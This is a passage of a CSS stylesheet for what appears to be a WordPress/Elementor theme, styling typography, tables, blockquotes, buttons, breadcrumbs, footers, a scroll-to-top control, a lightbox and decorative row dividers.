  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0;
}
body.body-overflow {
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  body.body-visible-sm {
    overflow: visible;
  }
}
a {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: var(--link-color);
}
a:before, a:after {
  -webkit-transition: inherit;
  -khtml-transition: inherit;
  -moz-transition: inherit;
  -ms-transition: inherit;
  -o-transition: inherit;
  transition: inherit;
}
a:hover {
  color: var(--link-color-hover);
}
a:active {
  color: var(--link-color-active);
}
a, a:hover, a:focus, a:before, a:after {
  outline: none;
  text-decoration: none;
}
.ft-heading, .pxl-item--archive .pxl-post--meta, .pxl-item--archive .pxl-item--readmore .btn-readmore, .pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position, .pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position:before, .pxl-meta.pxl-meta1 .pxl-meta-inner .pxl-position:after, .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-item--text, .pxl-meta.pxl-meta2 .pxl-meta-inner .pxl-item .pxl-sub-title, .pxl-contact-form1 .contact1 .btn-primary, .pxl-contact-form1 .contact2 .pxl-item input, .pxl-contact-form1 .contact2 .pxl-item textarea, .pxl-contact-form1 .contact2 .btn-primary, .pxl-contact-form1 .contact3 .pxl-contact-text, .pxl-contact-form1 .contact6 .contact-submit .btn, .pxl-team-single.pxl-team-single1 .pxl-meta-inner .pxl-inner-title .pxl-sub-title, .pxl-text-animation1 .pxl-item-inner .pxl-item-text, .pxl-video-single.pxl-video-single1 .pxl-meta-inner .pxl-item-content .pxl-progressbar .pxl--item .pxl--meta .pxl--title, .pxl-call.pxl-call1 .pxl-box-inner .pxl-item--image .pxl-item-title, .pxl-call.pxl-call1 .pxl-box-inner .pxl-item-content .pxl-item-phone, .pxl-pagination1 .pxl--item .pxl-title-inner a, .pxl-service-carousel.pxl-service-carousel1 .pxl-item--inner .pxl-inner-content .pxl-item--content, .pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-inner-content .pxl-item--content, .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--text, .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-list-btn .pxl-btn, .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--text, .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-list-btn .pxl-btn, .pxl-list-box.pxl-list-box2 .pxl--item .pxl-item--text, .pxl-list-box.pxl-list-box2 .pxl--item .pxl-sub-text, .pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item-title, .pxl-mailchimp-from1 .pxl-item-inner .pxl-item-title, .pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp input, .pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp .pxl-btn input, .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--title, .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item--title, .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-sub-title, .pxl-carousel-custom1 .pxl-item--inner .pxl-item-content .pxl-holder--inner .pxl-list, .pxl-text-video.pxl-text-video1 .pxl-meta-inner .pxl-item-title, .pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-title, .pxl-service-custom.pxl-service-custom1 .pxl-box-inner .pxl-item-desc, .pxl-showcase-grid .pxl-item--buttons .btn, .woocommerce #pxl-sidebar-area .widget_products ul li a, .single-product #pxl-content-area div.product form.cart label, .single-product > div.product form.cart label, .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li a, .single-product > div.product .woocommerce-tabs ul.wc-tabs li a, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author, .pxl-heading.px-sub-title-default-style .pxl-item--number, .pxl-heading.px-sub-title-default-style .pxl-heading--inner .pxl-item--subtitle, .pxl-heading.px-sub-title-default-style .pxl-heading--inner .pxl-item--title, .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--subtitle, .pxl-heading.px-sub-title-style1-style .pxl-heading--inner .pxl-item--title, .pxl-heading.px-sub-title-style2-style .pxl-item--title, .pxl-heading.px-sub-title-style3-style .pxl-item--subtitle, .pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item--date .day, .pxl-blog-style1 .pxl-post--inner .pxl-post--featured .pxl-item--date .month, .pxl-portfolio-style1 .pxl-post--title, .pxl-portfolio-style1 .pxl-post--category, .pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--title, .pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--title {
  font-family: 'Inter Tight', sans-serif;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Inter Tight', sans-serif;
  color: var(--link-color);
  font-weight: 700;
  margin: 0 0 15px;
  clear: both;
  line-height: 1.1;
}
h1, .h1 {
  font-size: 50px;
}
h2, .h2 {
  font-size: 40px;
}
h3, .h3 {
  font-size: 34px;
}
h4, .h4 {
  font-size: 26px;
}
h5, .h5 {
  font-size: 22px;
  line-height: 1.4545;
}
h6, .h6 {
  font-size: 18px;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border-style: none;
}
p {
  margin: 0 0 15px;
}
table {
  border-bottom: 1px solid #ededed;
  border-left: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 32px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
table th {
  color: #000;
}
caption, td {
  font-weight: normal;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
}
th {
  font-weight: 600;
  border-top: 1px solid #ededed;
  padding: 10px;
  border-right: 1px solid #ededed;
}
td {
  border-top: 1px solid #ededed;
  padding: 10px;
  border-right: 1px solid #ededed;
}
dl {
  margin: 0 0 0 25px;
}
dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
dl dd {
  line-height: normal;
  margin-bottom: 20px;
}
dl dd a {
  color: #000;
}
dl dd a:hover {
  color: var(--primary-color);
}
code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none;
  background-color: var(--primary-color);
}
pre {
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
ol {
  list-style: outside none decimal;
  margin-bottom: 32px;
}
ul {
  padding: 0;
  margin: 0 0 32px;
}
ul li {
  list-style-position: inside;
}
dl + h2 + ul {
  padding-left: 35px;
}
dl + h2 + ul ul {
  padding-left: 35px;
}
dl + h2 + ul ul li {
  list-style: outside;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  padding: 0.8075em 0;
  font-size: 0.875em;
  font-style: italic;
}
.gallery-caption {
  opacity: 1;
  margin-top: 10px;
}
.wp-block-group.has-background {
  padding: 40px;
  margin-bottom: 30px;
}
.wp-caption-text {
  text-align: center;
}
.alignleft, .alignright, .aligncenter {
  margin-top: 15px;
  margin-bottom: 32px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 35px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.sticky {
  display: block;
}
.screen-reader-text {
  display: none;
}
.bypostauthor {
  display: block;
}
blockquote:not(.pxl-blockquote) {
  padding: 25px 30px;
  font-size: 20px;
  line-height: 1.5;
  color: #1b1b1b;
  position: relative;
  font-weight: 700;
  margin: 30px 0 26px;
  z-index: 1;
  background-color: #f8f9fa;
  border-left: 5px solid var(--primary-color);
}
@media screen and (max-width: 767px) {
  blockquote:not(.pxl-blockquote) {
    padding-left: 20px;
    padding-right: 20px;
  }
}
blockquote:not(.pxl-blockquote) cite {
  font-size: 15px;
  color: var(--primary-color);
  font-weight: 500;
  display: block;
  font-style: normal;
  margin-top: 16px;
}
blockquote:not(.pxl-blockquote) p:last-child {
  margin-bottom: 0;
}
blockquote:not(.pxl-blockquote).wp-block-quote p {
  margin-bottom: 16px !important;
}
blockquote:not(.pxl-blockquote).wp-block-quote cite br {
  display: none;
}
blockquote:not(.pxl-blockquote).wp-block-quote.has-text-align-right:before {
  left: auto;
  right: 0;
}
.wp-block-button {
  margin-bottom: 20px;
}
.wp-block-button .wp-block-button__link {
  padding-left: 32px;
  padding-right: 32px;
  background-color: var(--secondary-color);
  font-size: 16px;
  font-weight: 700;
}
.wp-block-button .wp-block-button__link:not([href]) {
  color: #fff;
}
.wp-block-button .wp-block-button__link:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}
.wp-block-button .wp-block-button__link:hover:not([href]) {
  color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent;
  color: var(--primary-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  color: #fff;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.wp-block-button.aligncenter {
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
}
.has-background-dim {
  color: #fff;
  margin-bottom: 30px;
}
.wp-block-gallery .blocks-gallery-item {
  float: left;
}
.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 22px;
}
.wp-block-gallery.alignleft {
  margin-right: 30px;
}
.wp-block-gallery.alignright {
  margin-left: 30px;
}
#tslOverlay {
  background-color: transparent !important;
  z-index: 999999 !important;
  /* NeueMachina Ultrabold */
}
@font-face {
  font-family: 'NeueMachina';
  font-weight: 300;
  font-style: normal;
  src: url('../fonts/neuemachina/neuemachina-light.woff2') format('woff2'), url('../fonts/neuemachina/neuemachina-light.woff') format('woff');
}
@font-face {
  font-family: 'NeueMachina';
  font-weight: 400;
  font-style: normal;
  src: url('../fonts/neuemachina/neuemachina-regular.woff2') format('woff2'), url('../fonts/neuemachina/neuemachina-regular.woff') format('woff');
}
@font-face {
  font-family: 'NeueMachina';
  font-weight: 800;
  font-style: normal;
  src: url('../fonts/neuemachina/neuemachina-ultrabold.woff2') format('woff2'), url('../fonts/neuemachina/neuemachina-ultrabold.woff') format('woff');
}
.ft-neuemachina {
  font-family: 'NeueMachina' !important;
}
@media screen and (min-width: 1201px) {
  #pxl-wapper .container {
    max-width: 1205px;
    width: 100%;
  }
}
@media screen and (max-width: 1200px) {
  #pxl-wapper .container {
    max-width: 100%;
  }
}
#pxl-wapper .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  #pxl-wapper #pxl-sidebar-area {
    margin-top: 60px;
  }
}
@media screen and (min-width: 992px) {
  #pxl-wapper .pxl-has-sidebar.pxl-sidebar-left {
    flex-direction: row-reverse;
  }
}
#pxl-wapper .elementor-top-section:not(.elementor-section-full_width) .elementor-section.elementor-inner-section > .elementor-container.elementor-column-gap-extended {
  margin: 0 -15px;
  max-width: inherit !important;
}
@media screen and (max-width: 1200px) {
  #pxl-wapper .elementor-top-section > .elementor-column-gap-extended .elementor-inner-section > .elementor-column-gap-extended {
    margin-left: -15px;
    margin-right: -15px;
  }
}
#pxl-wapper .elementor-top-section:not(.elementor-section-full_width) .elementor-section.elementor-inner-section.pxl-inner-section-maxwidth > .elementor-container {
  max-width: 1170px !important;
  margin: auto;
}
#pxl-main {
  margin: -50px 0 130px 0;
  min-height: calc(100vh - 606px);
}
@media (max-width: 991px) {
  #pxl-main {
    margin: 50px 0;
  }
}
@media screen and (max-width: 1200px) {
  #pxl-main {
    overflow-x: clip;
  }
}
@media screen and (max-width: 1024px) {
  #pxl-main > .elementor-container {
    padding: 0 15px;
  }
}
.elementor-page:not(.single-post):not(.single-product) #pxl-main {
  padding-top: 0;
  padding-bottom: 0;
}
.elementor-page.single-product .woocommerce-Tabs-panel > .elementor {
  margin: 0 -15px;
}
@media screen and (min-width: 1201px) {
  body:not(.elementor-editor-active) .pxl-row-scroll-fixed > .elementor-container {
    align-items: flex-start;
    justify-content: space-between;
  }
  body:not(.elementor-editor-active) .pxl-row-scroll-fixed .pxl-column-sticky {
    position: sticky;
  }
}
@media screen and (max-width: 1200px) {
  body:not(.elementor-editor-active) .pxl-row-scroll-fixed .pxl-column-sticky {
    top: 0 !important;
  }
}
body.elementor-editor-active .pxl-row-scroll-fixed .pxl-column-sticky {
  top: 0 !important;
}
.elementor-page:not(.single-post):not(.single-product) #pxl-content-area.col-12, .elementor-page:not(.single-post):not(.single-product) #pxl-footer-elementor .row > .col-12 {
  padding: 0;
  min-height: 0px;
}
@media (min-width: 1025px) and (max-width: 1200px) {
  .elementor-page:not(.single) #pxl-content-area.col-12 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.single-post .pxl-item--excerpt > .elementor {
  margin: 0 -15px;
}
.pxl-bg-color-full {
  z-index: 1;
}
.pxl-bg-color-full .pxl-section-overlay-color {
  z-index: -1;
  content: '';
  background-color: #070f01;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-bg-color-skew {
  z-index: 1;
}
.pxl-bg-color-skew .pxl-section-overlay-color {
  z-index: -1;
  content: '';
  background-color: #080808;
  position: absolute;
  top: 0;
  left: 6px;
  right: 6px;
  bottom: 0;
  transform: skewX(-12deg);
  max-width: 1160px;
  margin: auto;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
#pxl-page-title-elementor {
  background-color: #fff;
}
@media screen and (max-width: 1200px) {
  #pxl-page-title-elementor {
    overflow: hidden;
  }
}
#pxl-page-title-default {
  background-color: #ddecff;
  padding: 150px 0;
  text-align: center;
}
@media screen and (max-width: 767px) {
  #pxl-page-title-default {
    padding: 90px 0;
  }
}
#pxl-page-title-default .pxl-page-title {
  margin: 0;
  margin-bottom: 25px;
  font-size: 40px;
  color: var(--link-color);
  word-break: break-word;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  line-height: 1.2;
}
#pxl-page-title-default .ptitle-col-right {
  justify-content: flex-end;
  display: inline-flex;
}
@media screen and (max-width: 767px) {
  #pxl-page-title-default .ptitle-col-right {
    justify-content: center;
  }
}
.pxl-breadcrumb-wrap {
  text-align: center;
}
.pxl-breadcrumb {
  display: inline-flex;
  flex-wrap: wrap;
  padding: 0;
  margin: 0;
  list-style: none;
  color: var(--link-color);
  font-size: 16px;
  font-weight: 600;
  font-family: 'Inter Tight', sans-serif;
}
.pxl-breadcrumb span.breadcrumb-entry {
  word-break: break-word;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
.pxl-breadcrumb a {
  color: inherit;
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pxl-breadcrumb a:after {
  content: '';
  position: relative;
  right: -15px;
  width: 15px;
  height: 15px;
  transform: rotate(45deg);
  display: inline-flex;
  background: linear-gradient(50deg, var(--gradient-color-from) 51%, var(--gradient-color-to) 100%);
}
.pxl-breadcrumb a:hover {
  color: var(--primary-color);
}
body.single .pxl-breadcrumb li:not(:first-child):not(:last-child) {
  display: none;
}
#pxl-footer-default {
  padding: 44px 0;
  background-color: #151a25;
  font-size: 16px;
  text-align: center;
  color: #fff;
}
#pxl-footer-default a {
  color: inherit;
}
#pxl-footer-default a:hover {
  color: inherit;
  text-decoration: underline;
}
.pxl-scroll-top {
  width: 46px;
  height: 46px;
  position: fixed;
  bottom: 20px;
  right: 40px;
  line-height: 46px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  z-index: 9999;
  color: #fff;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -khtml-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-size: 16px;
  opacity: 0;
  visibility: hidden;
  box-shadow: inset 0 0 0 2px #d4d4d4;
}
@media screen and (max-width: 991px) {
  .pxl-scroll-top {
    right: 25px;
  }
}
.pxl-scroll-top:before {
  content: '';
  position: absolute;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: 2px;
  z-index: -1;
  background-color: #01062e;
  border-radius: 100%;
}
.pxl-scroll-top .pxl-scroll-progress-circle {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  transform: rotate(90deg);
}
.pxl-scroll-top .pxl-scroll-progress-circle path {
  fill: none;
  stroke: var(--primary-color);
  stroke-width: 4;
  box-sizing: border-box;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.pxl-scroll-top.pxl-on {
  bottom: 40px;
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 991px) {
  .pxl-scroll-top.pxl-on {
    bottom: 25px;
  }
}
.pxl-scroll-top:hover, .pxl-scroll-top:focus {
  color: #fff;
}
@keyframes pxl_scroll_top_effect {
  0% {
    transform: translateX(3px);
  }
  100% {
    transform: translateX(-3px);
  }
}
@keyframes pxl_scroll_bottom_effect {
  0% {
    transform: translateY(-3px);
  }
  100% {
    transform: translateY(3px);
  }
}
@media screen and (max-width: 1024px) {
  .section-bg-bl-lg {
    background-position: left bottom !important;
  }
}
#pxl-footer-elementor .pxl-footer-hide {
  display: none !important;
}
#pxl-footer-elementor .footer-elementor-inner > .container {
  max-width: 100%;
}
.pxl-footer-fixed #pxl-footer-elementor {
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: -1;
}
@media screen and (max-width: 1200px) {
  .pxl-footer-fixed #pxl-footer-elementor {
    position: static;
    overflow: hidden;
  }
}
.pxl-footer-fixed #pxl-header-elementor, .pxl-footer-fixed #pxl-page-title-elementor {
  background-color: #fff;
}
.pxl-footer-fixed #pxl-main {
  background-color: #fff;
}
@media screen and (max-width: 1200px) {
  .pxl-footer-fixed #pxl-main {
    margin-bottom: 0 !important;
  }
}
.elementor-editor-active #pxl-header-default, .elementor-editor-active #pxl-header-elementor, .elementor-editor-active #pxl-page-title-default, .elementor-editor-active #pxl-footer-elementor, .elementor-editor-active .pxl-menu-primary .sub-menu, .elementor-editor-active .pxl-menu-primary .children, .elementor-editor-active #pxl-page-title-elementor {
  display: none;
}
.elementor-editor-active.single-footer #pxl-main, .elementor-editor-active.single-header #pxl-main {
  max-width: 1200px;
  padding: 0 15px;
  margin: auto;
}
.elementor-editor-active.single-pxl-template {
  background-color: rgba(0, 0, 0, 0.1);
}
.elementor-editor-active .elementor-inner-section > .elementor-element-overlay > .elementor-editor-element-settings {
  margin-left: 84px;
}
.elementor-editor-active .elementor-inner-section .elementor-column .elementor-editor-element-settings {
  margin-left: 12px;
}
.elementor-editor-active .elementor-section-wrap.ui-sortable {
  margin-top: 30px;
}
body img.mfp-img {
  padding: 0 !important;
}
body .mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.85;
  background-color: #000;
}
body .mfp-bottom-bar {
  margin-top: 0;
}
body .mfp-wrap .mfp-container .mfp-content {
  max-width: 1170px;
  position: static;
}
body .mfp-wrap .mfp-container .mfp-content .mfp-close {
  padding: 0;
  right: 0;
  text-align: center;
  top: -36px;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: rgba(255, 255, 255, 0.12);
  cursor: pointer;
  opacity: 1;
  font-size: 0px;
  border: 9px solid transparent;
  position: absolute;
}
body .mfp-wrap .mfp-container .mfp-content .mfp-close:before, body .mfp-wrap .mfp-container .mfp-content .mfp-close:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  transform-origin: 50% 50%;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  background-color: #fff;
}
body .mfp-wrap .mfp-container .mfp-content .mfp-close:before {
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
body .mfp-wrap .mfp-container .mfp-content .mfp-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
body .mfp-wrap .mfp-container .mfp-content .mfp-close:hover:before, body .mfp-wrap .mfp-container .mfp-content .mfp-close:hover:after {
  -webkit-transform: rotate(0deg);
  -khtml-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
body .mfp-wrap .mfp-container .mfp-iframe-scaler {
  position: relative;
  overflow: visible;
}
body .mfp-wrap .mfp-container .mfp-arrow {
  background-color: var(--primary-color);
  width: 60px;
  height: 120px;
  opacity: 1;
}
body .mfp-wrap .mfp-container .mfp-arrow:before, body .mfp-wrap .mfp-container .mfp-arrow:after {
  border: none;
}
body .mfp-wrap .mfp-container .mfp-arrow:before {
  font-family: "Caseicon";
  font-size: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
  line-height: normal;
  position: absolute;
  top: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
  left: 50%;
  width: auto;
  height: auto;
}
body .mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left:before {
  content: "\f136";
}
body .mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right:before {
  content: "\f14d";
}
@media screen and (min-width: 1201px) {
  body .mfp-wrap .mfp-container {
    padding: 0 120px;
  }
}
@media screen and (min-width: 992px) {
  body.blog .pxl-content-wrap.no-sidebar .pxl-content-area, body.archive:not(.post-type-archive):not(.tax-product_cat):not(.tax-product_tag) .pxl-content-wrap.no-sidebar .pxl-content-area, body.single-post .pxl-content-wrap.no-sidebar .pxl-content-area {
    max-width: 860px;
    margin-left: auto;
    margin-right: auto;
  }
}
.pxl-row-divider-active {
  z-index: 1;
}
.pxl-row-divider-active > .elementor-container {
  z-index: 2;
}
.pxl-row-divider-active .pxl-row-angle {
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100px;
}
.pxl-row-divider-wave-animation-top .pxl-row-angle {
  top: -1px;
  -webkit-transform: scaleY(-1);
  -khtml-transform: scaleY(-1);
  -moz-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  -o-transform: scaleY(-1);
  transform: scaleY(-1);
  height: 150px;
}
.pxl-row-divider-wave-animation-bottom .pxl-row-angle {
  bottom: -1px;
  height: 150px;
}
.pxl-row-divider-angle-top .pxl-row-angle {
  top: -1px;
  -webkit-transform: scaleX(-1) scaleY(-1);
  -khtml-transform: scaleX(-1) scaleY(-1);
  -moz-transform: scaleX(-1) scaleY(-1);
  -ms-transform: scaleX(-1) scaleY(-1);
  -o-transform: scaleX(-1) scaleY(-1);
  transform: scaleX(-1) scaleY(-1);
}
.pxl-row-divider-angle-top-right .pxl-row-angle {
  top: -1px;
  -webkit-transform: scaleX(1) scaleY(-1);
  -khtml-transform: scaleX(1) scaleY(-1);
  -moz-transform: scaleX(1) scaleY(-1);
  -ms-transform: scaleX(1) scaleY(-1);
  -o-transform: scaleX(1) scaleY(-1);
  transform: scaleX(1) scaleY(-1);
}
.pxl-row-divider-angle-bottom .pxl-row-angle {
  bottom: -1px;
}
.pxl-row-divider-angle-bottom-left .pxl-row-angle {
  bottom: -1px;
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.pxl-row-divider-angle-top-bottom .pxl-row-angle-top {
  top: -1px;
  -webkit-transform: scaleX(-1) scaleY(-1);
  -khtml-transform: scaleX(-1) scaleY(-1);
  -moz-transform: scaleX(-1) scaleY(-1);
  -ms-transform: scaleX(-1) scaleY(-1);
  -o-transform: scaleX(-1) scaleY(-1);
  transform: scaleX(-1) scaleY(-1);
}
.pxl-row-divider-angle-top-bottom .pxl-row-angle-bottom {
  bottom: -1px;
}
.pxl-row-divider-angle-top-bottom-left .pxl-row-angle-top {
  top: -1px;
  -webkit-transform: scaleX(1) scaleY(-1);
  -khtml-transform: scaleX(1) scaleY(-1);
  -moz-transform: scaleX(1) scaleY(-1);
  -ms-transform: scaleX(1) scaleY(-1);
  -o-transform: scaleX(1) scaleY(-1);
  transform: scaleX(1) scaleY(-1);
}
.pxl-row-divider-angle-top-bottom-left .pxl-row-angle-bottom {
  bottom: -1px;
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.pxl-row-divider-curved-top .pxl-row-angle {
  top: -1px;
}
.pxl-row-divider-curved-top .pxl-row-angle path {
  fill-rule: evenodd;
}
.pxl-row-divider-curved-bottom .pxl-row-angle {
  bottom: -1px;
  -webkit-transform: scaleY(-1);
  -khtml-transform: scaleY(-1);
  -moz-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  -o-transform: scaleY(-1);
  transform: scaleY(-1);
}
.pxl-row-divider-curved-bottom .pxl-row-angle path {
  fill-rule: evenodd;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  max-width: 1490px;
  margin: 0 auto;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical > div {
  background-color: #303233;
  position: absolute;
  width: 1px;
  height: 100%;
  top: 0;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical .pxl-section-line1 {
  left: 0;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical .pxl-section-line2 {
  left: 20%;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical .pxl-section-line3 {
  left: 40%;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical .pxl-section-line4 {
  left: 60%;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical .pxl-section-line5 {
  left: 80%;
}
.pxl-row-divider-vertical1 .pxl-divider-vertical .pxl-section-line6 {
  right: 0;
}
.pxl-row-divider-rounded-top:before, .pxl-row-divider-rounded-top:after {
  content: '';
  position: absolute;
  height: 53px;
  background-color: #fff;
  top: -53px;
  width: 50%;
}
@media screen and (max-width: 767px) {
  .pxl-row-divider-rounded-top:before, .pxl-row-divider-rounded-top:after {
    top: -30px;
    height: 30px;
  }
}
.pxl-row-divider-rounded-top:before {
  left: 0;
  border-radius: 28px 53px 0 0;
}
@media screen and (max-width: 767px) {
  .pxl-row-divider-rounded-top:before {
    border-radius: 15px 30px 0 0;
  }
}
.pxl-row-divider-rounded-top:after {
  right: 0;
  border-radius: 53px 28px 0 0;
}
@media screen and (max-width: 767px) {
  .pxl-row-divider-rounded-top:after {
    border-radius: 30px 15px 0 0;
  }
}
.pxl-curved-arrow {
  position: absolute;
  height: 48px;
  z-index: 99;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.pxl-curved-arrow.pxl-curved-arrow-top {
  top: -48px;
}
